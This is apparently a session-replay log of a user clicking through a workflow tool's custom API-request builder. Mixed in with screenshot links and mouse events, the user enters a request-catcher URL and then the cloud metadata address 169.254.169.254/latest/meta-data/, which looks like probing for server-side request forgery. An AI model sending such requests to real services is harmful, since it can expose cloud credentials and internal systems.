
scroll to position [22, 0]

drag, startPoint x: 899, startPoint y: 366, endPoint x: 961, endPoint y: 366, distance: 62.0
click at [961, 366] on div at bounding box center [832, 370] width 345 height 7

drag, startPoint x: 943, startPoint y: 370, endPoint x: 858, endPoint y: 362, distance: 85.4
click at [858, 362] on div "async /usr/src/app/dist/routes/workflow/workflow.j s:3045:24\\n at async /usr/s…" at bounding box center [800, 319] width 424 height 109

drag, startPoint x: 841, startPoint y: 370, endPoint x: 870, endPoint y: 367, distance: 29.2
click at [870, 367] on div "Create Custom Action Use Custom Action to easily access API endpoints we don’t …" at bounding box center [784, 207] width 468 height 394

drag, startPoint x: 870, startPoint y: 365, endPoint x: 981, endPoint y: 365, distance: 111.0
click at [981, 366] on div at bounding box center [832, 370] width 345 height 7

drag, startPoint x: 968, startPoint y: 365, endPoint x: 889, endPoint y: 366, distance: 79.0
click at [889, 366] on div at bounding box center [762, 370] width 345 height 7

click at [835, 108] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
drag, startPoint x: 781, startPoint y: 103, endPoint x: 906, endPoint y: 112, distance: 125.3
click at [906, 112] on div "https://whe5715052b691e4bd6b.free.beeceptor.com/latest/meta-data/" at bounding box center [775, 107] width 312 height 19

click at [965, 110] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [33, 0]
click at [965, 103] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [22, 0]

click at [712, 107] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [685, 107] width 123 height 19
click at [965, 107] on div "Send Request" at bounding box center [969, 107] width 53 height 10

drag, startPoint x: 806, startPoint y: 368, endPoint x: 809, endPoint y: 358, distance: 10.4
click at [809, 358] on div "async /usr/src/app/dist/routes/workflow/workflow.j s:3045:24\\n at async /usr/s…" at bounding box center [800, 319] width 424 height 109

click at [724, 158] on span "Headers" at bounding box center [721, 155] width 28 height 9

drag, startPoint x: 707, startPoint y: 109, endPoint x: 853, endPoint y: 115, distance: 146.1
click at [853, 115] on div "http://169.254.169.254/latest/meta-dataa/" at bounding box center [775, 107] width 312 height 19
click at [663, 213] on div "Add key ﻿" at bounding box center [657, 209] width 185 height 12

click at [791, 210] on div "Add value ﻿" at bounding box center [870, 209] width 197 height 12

click at [917, 189] on th "Value" at bounding box center [876, 189] width 207 height 22
